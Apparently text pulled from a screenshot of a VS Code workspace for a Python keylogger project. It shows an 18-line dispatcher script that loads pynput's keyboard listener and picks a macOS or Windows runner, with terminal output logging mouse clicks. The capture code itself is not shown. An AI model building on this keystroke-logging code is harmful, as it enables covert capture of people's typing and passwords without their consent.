 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
Windows_runner.... 2
OUTLINE
TIMELINE
6
1
1
keylogger.py M
Windows_runner.py 2
macOS_runner.py M
keyLog.txt M
Keylogger > keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10   import macOS_runner
11   init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13   import Windows_runner
14   init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
1.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a'
, '3.11.1', ('3', '11', '1'))
Pressed at (796.9100341796875, 263.1998291015625)
Right Click Detected (released)
Released at (796.9100341796875, 263.1998291015625)
Pressed at (590.0603637695312, 405.972412109375)
Right Click Detected (released)
zsh
Python De...
master* 0 2 Ln 10, Col 22 Spaces: 2 UTF-8 LF {} Python 3.11.1 64-bit Go Live Prettier